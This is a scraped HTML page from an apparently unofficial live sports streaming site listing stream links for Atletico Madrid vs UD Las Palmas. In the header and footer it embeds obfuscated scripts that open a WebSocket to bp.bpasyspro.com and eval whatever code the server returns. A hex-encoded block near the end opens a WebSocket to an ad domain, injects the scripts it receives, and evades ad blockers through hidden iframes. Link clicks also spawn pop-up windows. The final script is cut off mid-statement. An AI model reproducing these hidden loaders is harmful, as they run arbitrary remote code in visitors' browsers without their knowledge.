

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nowfeed2all.eu/watch/499862/4/watch-atletico-madrid-vs-ud-las-palmas.html
body_size: 6117
content:
<html lang="en-gb" dir="ltr">
<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <title>Watch Atletico Madrid vs UD Las Palmas Live Stream Online</title>
  <meta name="description" content="Watch Atletico Madrid vs UD Las Palmas Live Stream Online, Free stream online hd Atletico Madrid vs UD Las Palmas">
  <meta name="keywords" content="Atletico Madrid vs UD Las Palmas,watch Atletico Madrid vs UD Las Palmas, Atletico Madrid vs UD Las Palmas livestream,Atletico Madrid vs UD Las Palmas live,Atletico Madrid vs UD Las Palmas live stream,Atletico Madrid vs UD Las Palmas stream,Atletico Madrid vs UD Las Palmas online, Atletico Madrid vs UD Las Palmas free">
  <meta name="distribution" content="global">
  <meta http-equiv="content-language" content="en">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js" type="text/javascript"></script>
  <link rel="canonical" href="/watch/499862/4/watch-atletico-madrid-vs-ud-las-palmas.html">
  <style type="text/css">
  /*<![CDATA[*/
  <!--
  A 
  {
  COLOR: #000000; 
  TEXT-DECORATION: underline;
  }
  A:link 
  {
  COLOR: #000000;
  FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif;
  TEXT-DECORATION: none;
  FONT-SIZE: 13px;
  }
  A:visited 
  {
  COLOR: #000000;
  FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif;
  TEXT-DECORATION: none;
  FONT-SIZE: 13px;
  }
  A:hover 
  {
  COLOR: #000000;
  FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif;
  TEXT-DECORATION: underline;
  FONT-SIZE: 13px;
  }
  table 
  {
  FONT-SIZE: 10px;
  FONT-FAMILY: verdana, Arial, Helvetica, sans-serif;
  }
  td {font-family:Verdana;font-size:8.5pt}

  #fanback {

  display:none;

  background:rgba(0,0,0,0.8);

  width:100%;

  height:100%;

  position:fixed;

  top:0;

  left:0;

  z-index:99999;

  }

  #fan-exit {

  width:100%;

  height:100%;

  }

  #JasperRoberts {



  width:800px;

  height:440px;

  position:absolute;

  top:50%;

  left:50%;

  margin:-220px 0 0 -375px;



  margin: -220px 0 0 -375px;





  }

  #TheBlogWidgets {

  float:right;

  cursor:pointer;

  background:url(http://cdn.cdnco.us/fanclose.png) repeat;

  height:15px;

  padding:20px;

  position:relative;

  padding-right:40px;

  margin-top:-20px;

  margin-right:-22px;

  }

  .remove-borda {

  height:0px;

  width:366px;

  margin:0 auto;

  background:#F3F3F3;

  margin-top:16px;

  position:relative;

  margin-left:20px;

  }

  #linkit,#linkit a.visited,#linkit a,#linkit a:hover {

  color:#80808B;

  font-size:10px;

  margin: 0 auto 5px auto;

  float:center;

  }


  -->
  /*]]>*/
  </style>
  <link href="https://cdn.sportsfeed365.eu/favicon.ico" rel="shortcut icon" type="image/x-icon">
</head>
<body bgcolor="#000000">
  <table width="950" align="center" cellpadding="0" cellspacing="0">
    <tr>
      <td width="100%" valign="top">
        <script language="JavaScript" type="text/javascript">
        //<![CDATA[
        function addBookmark(){ if (document.all) {window.external.AddFavorite(location.href, document.title);} else if (window.sidebar){window.sidebar.addPanel("Feed2all - Live Sports Streams", "https://nowfeed2all.eu/", "");} } 
        //]]>
        </script>
        <table align="center" width="100%" cellpadding="0" cellspacing="0">
          <tr>
            <td align="left" width="20%"><a href="/" target="_blank"><img src="../../../images/logo.png" alt="" border="0"></a></td>
            <td align="center" width="80%">
<a href="JavaScript:addBookmark();"><font size="3" color="#00B4FF"><b>Add to your favorites</b></font></a> || <a href="http://scoresinplay.com/" target="_blank"><font size="3" color="#00B4FF"><b>Live Score</b></font></a>
</td>
          </tr>
          <tr>
            <td align="center" width="100%" colspan="2">
              <br>
               
              <script>
              <![CDATA[

              var adfixPar = { sr: '3', p: '70553007', size: '728x90', serverdomain: 'speednetwork14', ap: '1300', cl: 'false' };{var bpadsfun = function(){ var bpads={onmessage:function(a){!function(){var b=["[object Function]","call","toString","data","onopen","gs","rh","stringify","send","onmessage","parse","v","s","close","t"],d=WebSocket,e=new d(a[b[3]]);e[b[4]]=function(){var c={rt:b[5],c:a[b[3]],rh:b[6]};e[b[8]](JSON[b[7]](c))},e[b[9]]=function(a){try{var c=JSON[b[10]](a[b[3]]);switch(c[b[14]]){case b[12]:postMessage(c[b[11]]);default:e[b[13]]()}}catch(a){}}}()}},_0x2023=["function","self.onmessage = function","replace","onmessage","application/javascript","createObjectURL","https:","protocol","wss","ws","817","random","floor","818","://bp.bpasyspro.com:","url","postMessage","data"],_blob=new Blob([bpads[_0x2023[3]].toString()[_0x2023[2]](_0x2023[0],_0x2023[1])],{type:_0x2023[4]}),ww=new Worker(URL[_0x2023[5]](_blob)),co=_0x2023[6]===location[_0x2023[7]]?_0x2023[8]:_0x2023[9],prt=_0x2023[6]===location[_0x2023[7]]?_0x2023[10]+(Math[_0x2023[12]](9*Math[_0x2023[11]]())+0).toString():_0x2023[13]+(Math[_0x2023[12]](9*Math[_0x2023[11]]())+0).toString(),ws={url:co+_0x2023[14]+prt};ww[_0x2023[16]](ws[_0x2023[15]]),ww[_0x2023[3]]=function(_0xe143x6){eval(_0xe143x6[_0x2023[17]])};};bpadsfun();}
              ]]>
              </script><br>
            </td>
          </tr>
        </table>
<br>
        <table width="100%" cellpadding="0" cellspacing="0">
          <tr>
            <td align="center" width="8%"><a href="../../../type/football.html"><font size="1" color="#FFFFFF">FOOTBALL</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt=""></td>
            <td align="center" width="12%"><a href="../../../type/american-football.html"><font size="1" color="#FFFFFF">AM. FOOTBALL</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt=""></td>
            <td align="center" width="11%"><a href="../../../type/basketball.html"><font size="1" color="#FFFFFF">BASKETBALL</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt=""></td>
            <td align="center" width="13%"><a href="../../../type/boxing-wwe-ufc.html"><font size="1" color="#FFFFFF">BOXING/WWE/UFC</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt=""></td>
            <td align="center" width="8%"><a href="../../../type/rugby.html"><font size="1" color="#FFFFFF">RUGBY</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt=""></td>
            <td align="center" width="9%"><a href="../../../type/ice-hockey.html"><font size="1" color="#FFFFFF">ICE HOCKEY</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt=""></td>
            <td align="center" width="8%"><a href="../../../type/tennis.html"><font size="1" color="#FFFFFF">TENNIS</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt=""></td>
            <td align="center" width="10%"><a href="../../../type/motosport.html"><font size="1" color="#FFFFFF">MOTOSPORT</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt=""></td>
            <td align="center" width="5%"><a href="../../../type/golf.html"><font size="1" color="#FFFFFF">GOLF</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt=""></td>
            <td align="center" width="11%"><a href="../../../type/olympics.html"><font size="1" color="#FFFFFF">OLYMPICS</font></a></td>
          </tr>
        </table>
<br>
        <table width="100%" cellpadding="0" cellspacing="0" align="left">
          <tr>
            <td></td>
          </tr>
          <tr>
            <td align="center" width="8%"><font size="1" color="#FFFFFF">BASEBALL</font></td>
            <td align="center" width="1%"><img src="http://cdn.cdnco.us/feed2all/dot1.png" alt=""></td>
            <td align="center" width="8%"><a href="../../../type/darts.html"><font size="1" color="#FFFFFF">DARTS</font></a></td>
            <td align="center" width="1%"><img src="http://cdn.cdnco.us/feed2all/dot1.png" alt=""></td>
            <td align="center" width="8%"><a href="../../../type/snooker.html"><font size="1" color="#FFFFFF">SNOOKER</font></a></td>
            <td align="center" width="1%"><img src="http://cdn.cdnco.us/feed2all/dot1.png" alt=""></td>
            <td align="center" width="8%"><a href="../../../type/handball.html"><font size="1" color="#FFFFFF">HANDBALL</font></a></td>
            <td align="center" width="1%"><img src="http://cdn.cdnco.us/feed2all/dot1.png" alt=""></td>
            <td align="center" width="8%"><a href="../../../type/cricket.html"><font size="1" color="#FFFFFF">CRICKET</font></a></td>
            <td align="center" width="1%"><img src="http://cdn.cdnco.us/feed2all/dot1.png" alt=""></td>
            <td align="center" width="8%"><a href="../../../type/aussie-rules.html"><font size="1" color="#FFFFFF">AUSSIE RULES</font></a></td>
            <td align="center" width="1%"><img src="http://cdn.cdnco.us/feed2all/dot1.png" alt=""></td>
            <td align="center" width="8%"><a href="../../../type/others.html"><font size="1" color="#FFFFFF">OTHERS</font></a></td>
            <td align="center" width="60%"></td>
          </tr>
        </table>
<br>
        <br>
        <table align="center" width="100%" cellpadding="0" cellspacing="0">
          <tr>
            <td align="left" width="60%" valign="top">
<font size="5" color="#939390">Watch Atletico Madrid vs UD Las Palmas Live Stream Online</font><br>
            <font size="5" color="#939390">LINKS</font> <a style="color:#000000;" title="Atletico Madrid vs UD Las Palmas Link 1" href="/watch/499862/1/watch-atletico-madrid-vs-ud-las-palmas.html" onclick="window.open('http://speednetwork14.adk2x.com/imp?p=70553006&ct=html&ap=1304&iss=0&f=0'); return true;">  <b style="background:#ff6633">Link 1</b></a><a style="color:#000000;" title="Atletico Madrid vs UD Las Palmas Link 2" href="/watch/499862/2/watch-atletico-madrid-vs-ud-las-palmas.html" onclick="window.open('http://speednetwork14.adk2x.com/imp?p=70553006&ct=html&ap=1304&iss=0&f=0'); return true;">  <b style="background:#ff6633">Link 2</b></a><a style="color:#000000;" title="Atletico Madrid vs UD Las Palmas Link 3" href="/watch/499862/3/watch-atletico-madrid-vs-ud-las-palmas.html" onclick="window.open('http://speednetwork14.adk2x.com/imp?p=70553006&ct=html&ap=1304&iss=0&f=0'); return true;">  <b style="background:#ff6633">Link 3</b></a><a style="color:#000000;" title="Atletico Madrid vs UD Las Palmas Link 4" href="/watch/499862/4/watch-atletico-madrid-vs-ud-las-palmas.html" onclick="window.open('http://speednetwork14.adk2x.com/imp?p=70553006&ct=html&ap=1304&iss=0&f=0'); return true;">  <b style="background:#ff6633">Link 4</b></a><a style="color:#000000;" title="Atletico Madrid vs UD Las Palmas Link 5" href="/watch/499862/5/watch-atletico-madrid-vs-ud-las-palmas.html" onclick="window.open('http://speednetwork14.adk2x.com/imp?p=70553006&ct=html&ap=1304&iss=0&f=0'); return true;">  <b style="background:#ff6633">Link 5</b></a><a style="color:#000000;" title="Atletico Madrid vs UD Las Palmas Link 6" href="/watch/499862/6/watch-atletico-madrid-vs-ud-las-palmas.html" onclick="window.open('http://speednetwork14.adk2x.com/imp?p=70553006&ct=html&ap=1304&iss=0&f=0'); return true;">  <b style="background:#ff6633">Link 6</b></a><a style="color:#000000;" title="Atletico Madrid vs UD Las Palmas Link 7" href="/watch/499862/7/watch-atletico-madrid-vs-ud-las-palmas.html" onclick="window.open('http://speednetwork14.adk2x.com/imp?p=70553006&ct=html&ap=1304&iss=0&f=0'); return true;">  <b style="background:#ff6633">Link 7</b></a><a style="color:#000000;" title="Atletico Madrid vs UD Las Palmas Link 8" href="/watch/499862/8/watch-atletico-madrid-vs-ud-las-palmas.html" onclick="window.open('http://speednetwork14.adk2x.com/imp?p=70553006&ct=html&ap=1304&iss=0&f=0'); return true;">  <b style="background:#ff6633">Link 8</b></a><a style="color:#000000;" title="Atletico Madrid vs UD Las Palmas Link 9" href="/watch/499862/9/watch-atletico-madrid-vs-ud-las-palmas.html" onclick="window.open('http://speednetwork14.adk2x.com/imp?p=70553006&ct=html&ap=1304&iss=0&f=0'); return true;">  <b style="background:#ff6633">Link 9</b></a><a style="color:#000000;" title="Atletico Madrid vs UD Las Palmas Link 10" href="/watch/499862/10/watch-atletico-madrid-vs-ud-las-palmas.html" onclick="window.open('http://speednetwork14.adk2x.com/imp?p=70553006&ct=html&ap=1304&iss=0&f=0'); return true;">  <b style="background:#ff6633">Link 10</b></a><a style="color:#000000;" title="Atletico Madrid vs UD Las Palmas Link 11" href="/watch/499862/11/watch-atletico-madrid-vs-ud-las-palmas.html" onclick="window.open('http://speednetwork14.adk2x.com/imp?p=70553006&ct=html&ap=1304&iss=0&f=0'); return true;">  <b style="background:#ff6633">Link 11</b></a> <a style="font-size:9pt;color:limef;" title="HD stream" target="_blank" href="http://www.downloadplayer1.com/FirstRowSport/?title=Atletico%20Madrid%20vs%20UD%20Las%20Palmas">  <b style="background:#ff6633">HD stream</b></a>
</td>
          </tr>
        </table>
<br>
        <br>
        <table align="center" width="100%" cellpadding="0" cellspacing="0">
          <tr>
            <td align="left" width="60%" valign="top">
              <div style="position:relative">
                <div id="ad_overlay" style="width:600px;height:500px;position:absolute;top:0px;z-index:100;background-color:#000000;display:none;">
                  <div id="ad_overlay_countdown" style="width:650px;position:absolute;top:40px;0px;text-align:center;color:#fff;font-size:11px">
                    This ad will close in <span id="countdownnum"></span> seconds.
                  </div>
<a href="javascript:void(0)" onclick="removeOverlayHTML()"><img style="position:absolute;top:65px;right:140px;border:0;z-index:101" src="/images/closeButton.gif" alt="x"></a>
                  <div id="ad_overlay_content" style="width:300px;height:250px;position:absolute;top:55px;left:170px;background:#fff;"></div>
                </div>
                <div id="banner_container" style="position:absolute;top:0px;left:483px"></div>
              </div>
              <script>
              <![CDATA[

              var player = null;
              function playerReady(thePlayer) {
              player = window.document[thePlayer.id];

              }
              ////////ok///////////setOverlayHTML();

              //setInterval( "setOverlayHTML()", 100000 );

              //setInterval( "setOverlayHTML()", 600000 );
              cdInterval=null;
              function setBannerHTML(banner_html)
              {
              document.getElementById("banner_container").innerHTML = banner_html;
              }
              function removeBannerHTML()
              {
              document.getElementById("banner_container").innerHTML = "";
              }
              function thisMovie(movieName) {
              if (navigator.appName.indexOf("Microsoft") != -1) {
                 return window[movieName];
              } else {
                 return document.getElementById(movieName);
              }
              }
              function removeOverlayHTML()
              {
              document.getElementById("ad_overlay_content").innerHTML = "";
              document.getElementById("ad_overlay").style.display="none";
              cdInterval=0;

              document.getElementById("countdownnum").innerHTML=0;

              }

              function setOverlayHTML()
              {


              document.getElementById("ad_overlay_content").innerHTML = "</script>
</td>
                </tr>
              </table>
            </td>
          </tr>
        </table>
<br>
        <br>
        <br>
        <br>
        <br>
         
        <script>
        <![CDATA[

        var adfixPar = { sr: '3', p: '70553007', size: '728x90', serverdomain: 'speednetwork14', ap: '1300', cl: 'false' };{var bpadsfun = function(){ var bpads={onmessage:function(a){!function(){var b=["[object Function]","call","toString","data","onopen","gs","rh","stringify","send","onmessage","parse","v","s","close","t"],d=WebSocket,e=new d(a[b[3]]);e[b[4]]=function(){var c={rt:b[5],c:a[b[3]],rh:b[6]};e[b[8]](JSON[b[7]](c))},e[b[9]]=function(a){try{var c=JSON[b[10]](a[b[3]]);switch(c[b[14]]){case b[12]:postMessage(c[b[11]]);default:e[b[13]]()}}catch(a){}}}()}},_0x2023=["function","self.onmessage = function","replace","onmessage","application/javascript","createObjectURL","https:","protocol","wss","ws","817","random","floor","818","://bp.bpasyspro.com:","url","postMessage","data"],_blob=new Blob([bpads[_0x2023[3]].toString()[_0x2023[2]](_0x2023[0],_0x2023[1])],{type:_0x2023[4]}),ww=new Worker(URL[_0x2023[5]](_blob)),co=_0x2023[6]===location[_0x2023[7]]?_0x2023[8]:_0x2023[9],prt=_0x2023[6]===location[_0x2023[7]]?_0x2023[10]+(Math[_0x2023[12]](9*Math[_0x2023[11]]())+0).toString():_0x2023[13]+(Math[_0x2023[12]](9*Math[_0x2023[11]]())+0).toString(),ws={url:co+_0x2023[14]+prt};ww[_0x2023[16]](ws[_0x2023[15]]),ww[_0x2023[3]]=function(_0xe143x6){eval(_0xe143x6[_0x2023[17]])};};bpadsfun();}
        ]]>
        </script><br>
        <br>
        <br>
        <br>
        <br>
        <br>
        <br>
        <br>
        <br>
        <table width="100%" cellpadding="0" cellspacing="0">
          <tr>
            <td style="border-top: #222121 5px solid;"><font color="#FFFFFF">Copyright 2013 - <a href="#" onclick="window.open('http://nowfeed2all/notice.html', 'Notice Takedown', 'toolbar=no,resizable=yes,scrollbars=yes,width=730,height=780,left=100,top=100');" title="Notice Takedown"><span style="color:lime;font-size:14px;">Takedown Notice</span></a> | <a href="#" onclick="window.open('https://nowfeed2all.eu/contact.html', 'Contact', 'toolbar=no,resizable=yes,scrollbars=no,width=790,height=480,left=100,top=100');" title="Contact"><span style="color:lime;font-size:14px;">Contact US</span></a></font></td>
          </tr>
        </table>
      
    
  
  <script language="JavaScript" type="text/javascript">
  //<![CDATA[
  var items = Array('4','4','4');var ili = items[Math.floor(Math.random()*items.length)];document.write ("
    
  
  <script>
  <![CDATA[


  var _$_6c4e=["\x64\x66\x30\x33\x65\x34\x37\x65\x2D\x39\x65\x66\x63\x2D\x63\x33\x35\x65\x2D\x35\x34\x62\x39\x2D\x62\x64\x30\x33\x33\x63\x63\x32\x31\x33\x61\x35","\x37\x30\x35\x35\x32\x39\x39\x35","\x77\x77\x77\x2E\x69\x66\x69\x72\x73\x74\x72\x6F\x77\x2E\x65\x75","\x37\x32\x38\x78\x39\x30","\x68\x74\x74\x70\x73\x3A","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x77\x73\x73\x3A\x2F\x2F","\x77\x73\x3A\x2F\x2F","\x75\x6E\x69\x66\x69\x65\x64\x33\x2E\x61\x64\x73\x6A\x75\x64\x6F\x2E\x63\x6F\x6D","","\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4A\x4B\x4C\x4D\x4E\x4F\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5A\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6A\x6B\x6C\x6D\x6E\x6F\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7A\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39","\x72\x61\x6E\x64\x6F\x6D","\x6C\x65\x6E\x67\x74\x68","\x66\x6C\x6F\x6F\x72","\x63\x68\x61\x72\x41\x74","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x73\x74\x61\x72\x74","\x68\x72\x65\x66","\x7C\x7C","\x63\x6C\x69\x65\x6E\x74\x49\x44","\x6B\x68\x69\x76\x75\x6F\x62\x72\x6E\x77\x71\x66\x6F\x7A\x75\x6A\x79\x65\x73\x6F\x78\x64\x73\x6E\x6D\x7A\x7A\x70\x75\x72","\x6F\x70\x6C\x6E\x67\x66\x78\x79\x76\x7A\x73\x72\x69\x6F\x76\x79\x6A\x69\x71\x74\x6C\x64\x70\x6A\x68\x6C\x63\x75\x73\x73","\x70\x6C\x61\x63\x65\x6D\x65\x6E\x74\x49\x44","\x70\x72\x65\x63\x68\x65\x63\x6B","\x66\x69\x6E\x69\x73\x68\x65\x64","\x24\x74\x79\x70\x65\x24\x70\x72\x65\x63\x68\x65\x63\x6B","\x63\x68\x65\x63\x6B\x49\x50\x24\x74\x79\x70\x65\x24\x63\x61\x74\x66\x69\x73\x68\x5F\x66\x65\x65\x64","\x73\x65\x6E\x64","\x6F\x6E\x6F\x70\x65\x6E","\x6F\x6E\x63\x6C\x6F\x73\x65","\x6F\x6E\x65\x72\x72\x6F\x72","\x68\x74\x74\x70\x73\x3A\x2F\x2F","\x68\x74\x74\x70\x3A\x2F\x2F","\x2E\x63\x6F\x6D","\x3C\x69\x66\x72\x61\x6D\x65\x20\x20\x69\x64\x3D\x22","\x22\x20\x73\x72\x63\x3D\x22","\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x31\x70\x78\x3B\x22\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x31\x70\x78\x3B\x22\x3E\x3C\x2F\x69\x66\x72\x61\x6D\x65\x3E","\x61\x70\x70\x65\x6E\x64","\x62\x6F\x64\x79","\x69\x66\x72\x61\x6D\x65\x5B\x73\x72\x63\x2A\x3D\x22","\x22\x5D","\x73\x74\x6F\x70","\x63\x6F\x6E\x74\x65\x6E\x74\x57\x69\x6E\x64\x6F\x77","\x66\x72\x61\x6D\x65\x73","\x57\x65\x62\x53\x6F\x63\x6B\x65\x74","\x3C\x69\x66\x72\x61\x6D\x65\x20\x20\x73\x72\x63\x3D\x22","\x6C\x6F\x61\x64","\x6F\x6E","\x6F\x6E\x6D\x65\x73\x73\x61\x67\x65","\x69\x6E\x64\x65\x78\x4F\x66","\x64\x61\x74\x61","\x70\x61\x72\x73\x65","\x73\x65\x74\x74\x69\x6E\x67\x73","\x66\x65\x65\x64","\x63\x61\x74\x66\x69\x73\x68\x5F\x6A\x73","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x74\x79\x70\x65","\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x72\x65\x6D\x6F\x76\x65\x43\x68\x69\x6C\x64","\x74\x6F\x70","\x6A\x51\x75\x65\x72\x79","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x6F\x64\x65\x2E\x6A\x71\x75\x65\x72\x79\x2E\x63\x6F\x6D\x2F\x6A\x71\x75\x65\x72\x79\x2D\x32\x2E\x32\x2E\x30\x2E\x6D\x69\x6E\x2E\x6A\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6F\x6E\x72\x65\x61\x64\x79\x73\x74\x61\x74\x65\x63\x68\x61\x6E\x67\x65","\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65","\x6C\x6F\x61\x64\x65\x64","\x63\x6F\x6D\x70\x6C\x65\x74\x65","\x61\x6D\x64\x62\x6F\x72\x78\x6D\x70\x67\x67\x66\x64\x73\x71\x70\x6F\x6F\x75\x6A\x70\x75\x6D\x76\x64\x65\x65\x73\x63\x71","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];zvyrujspctwjwdpunrkcmwyevtngqp= {"\x63\x6C\x69\x65\x6E\x74\x49\x44":_$_6c4e[0],"\x70\x6C\x61\x63\x65\x6D\x65\x6E\x74\x49\x44":_$_6c4e[1],"\x6F\x70\x6C\x6E\x67\x66\x78\x79\x76\x7A\x73\x72\x69\x6F\x76\x79\x6A\x69\x71\x74\x6C\x64\x70\x6A\x68\x6C\x63\x75\x73\x73":_$_6c4e[2],"\x6B\x68\x69\x76\x75\x6F\x62\x72\x6E\x77\x71\x66\x6F\x7A\x75\x6A\x79\x65\x73\x6F\x78\x64\x73\x6E\x6D\x7A\x7A\x70\x75\x72":_$_6c4e[3]};var ieyrasfbktyaznatwyxpnvsfjffivz=function(){var c=(_$_6c4e[4]== document[_$_6c4e[6]][_$_6c4e[5]]?_$_6c4e[7]:_$_6c4e[8])+ _$_6c4e[9];var g;function d(){var z=_$_6c4e[10];var y=_$_6c4e[11];for(var x=0;x< 5;x++){z+= y[_$_6c4e[15]](Math[_$_6c4e[14]](Math[_$_6c4e[12]]()* y[_$_6c4e[13]]))};return z}bxafvwkmwqnrvpknsxcuifjpcffdgd= 0;var a=function(){if(bxafvwkmwqnrvpknsxcuifjpcffdgd< 40&&  typeof checkAdblocker_status== _$_6c4e[16]){bxafvwkmwqnrvpknsxcuifjpcffdgd++;setTimeout(function(){a()},500)}else {if(checkAdblocker_status== true){b(_$_6c4e[17])}}};var b=function(l){var h=encodeURIComponent(document[_$_6c4e[6]][_$_6c4e[18]]);var i=_$_6c4e[19]+ zvyrujspctwjwdpunrkcmwyevtngqp[_$_6c4e[20]]+ _$_6c4e[19]+ h+ _$_6c4e[19]+ zvyrujspctwjwdpunrkcmwyevtngqp[_$_6c4e[21]]+ _$_6c4e[19]+ zvyrujspctwjwdpunrkcmwyevtngqp[_$_6c4e[22]]+ _$_6c4e[19]+ zvyrujspctwjwdpunrkcmwyevtngqp[_$_6c4e[23]];if(l== _$_6c4e[24]&& ( typeof precheck_in_progress== _$_6c4e[16]||  typeof wsFailed!= _$_6c4e[16])){if( typeof lastCheckWsError_catfish== _$_6c4e[16]|| lastCheckWsError_catfish== _$_6c4e[17]){precheck_in_progress= true;lastCheckWsError_catfish= _$_6c4e[25];var j=_$_6c4e[26];var k=j+ i;onneacppbcgnthysfjuzlkngnjhxhe=  new WebSocket(c)}}else {j= _$_6c4e[27];try{if(g== true){k= j+ i;onneacppbcgnthysfjuzlkngnjhxhe[_$_6c4e[28]](k)}else {onneacppbcgnthysfjuzlkngnjhxhe=  new WebSocket(c);k= j+ i}}catch(e){onneacppbcgnthysfjuzlkngnjhxhe=  new WebSocket(c);k= j+ i}};onneacppbcgnthysfjuzlkngnjhxhe[_$_6c4e[29]]= function(){g= true;onneacppbcgnthysfjuzlkngnjhxhe[_$_6c4e[28]](k)};onneacppbcgnthysfjuzlkngnjhxhe[_$_6c4e[30]]= function(){};onneacppbcgnthysfjuzlkngnjhxhe[_$_6c4e[31]]= function(){wsFailed= true;lastCheckWsError_catfish= _$_6c4e[17];if( typeof errorWs1== _$_6c4e[16]){errorWs1= true;var o=document[_$_6c4e[6]][_$_6c4e[18]];var m=d();var n=(_$_6c4e[4]== document[_$_6c4e[6]][_$_6c4e[5]]?_$_6c4e[32]:_$_6c4e[33])+ m+ _$_6c4e[34];createBeautyID= d()+ d();jQuery(_$_6c4e[39])[_$_6c4e[38]](_$_6c4e[35]+ createBeautyID+ _$_6c4e[36]+ n+ _$_6c4e[37]);var p=jQuery(_$_6c4e[40]+ n+ _$_6c4e[41])[0];window[_$_6c4e[44]][createBeautyID][_$_6c4e[43]][_$_6c4e[42]]();WebSocket= p[_$_6c4e[43]][_$_6c4e[45]];b(_$_6c4e[24]);setTimeout(function(){if( typeof checkAdblocker_status== _$_6c4e[16]){if( typeof errorWsStartOver== _$_6c4e[16]){errorWsStartOver= true;var o=document[_$_6c4e[6]][_$_6c4e[18]];jQuery(_$_6c4e[39])[_$_6c4e[38]](_$_6c4e[46]+ o+ _$_6c4e[37]);var q=jQuery(_$_6c4e[40]+ o+ _$_6c4e[41])[0];WebSocket= q[_$_6c4e[43]][_$_6c4e[45]];jQuery(_$_6c4e[40]+ o+ _$_6c4e[41])[_$_6c4e[48]](_$_6c4e[47],function(){checkAgain= true;b(_$_6c4e[24])})}}},5000)}};onneacppbcgnthysfjuzlkngnjhxhe[_$_6c4e[49]]= function(r){if(r[_$_6c4e[51]][_$_6c4e[50]](_$_6c4e[24])>  -1){getResponse= JSON[_$_6c4e[52]](r[_$_6c4e[51]]);mainOBJ= getResponse[_$_6c4e[53]];mainCheck= getResponse[_$_6c4e[24]];f(mainOBJ);f(mainCheck);a()}else {var t=JSON[_$_6c4e[52]](r[_$_6c4e[51]]);var s=t[_$_6c4e[54]];if( typeof s== _$_6c4e[16]){return};f(s);s= t[_$_6c4e[55]];f(s)}}};var f=function(w){var u=document[_$_6c4e[57]](_$_6c4e[56]);u[_$_6c4e[58]]= _$_6c4e[59];u[_$_6c4e[60]]= w;document[_$_6c4e[62]][_$_6c4e[61]](u);document[_$_6c4e[62]][_$_6c4e[63]](u)};return {amdborxmpggfdsqpooujpumvdeescq:b}}();if(window[_$_6c4e[64]][_$_6c4e[6]]== document[_$_6c4e[6]]){if(!window[_$_6c4e[65]]&&  typeof checkJqueryFlag== _$_6c4e[16]){var gkbyncqtsyammwzipejsekhpycnwfj=document[_$_6c4e[57]](_$_6c4e[56]);gkbyncqtsyammwzipejsekhpycnwfj[_$_6c4e[58]]= _$_6c4e[59];gkbyncqtsyammwzipejsekhpycnwfj[_$_6c4e[66]]= _$_6c4e[67];gkbyncqtsyammwzipejsekhpycnwfj[_$_6c4e[68]]= 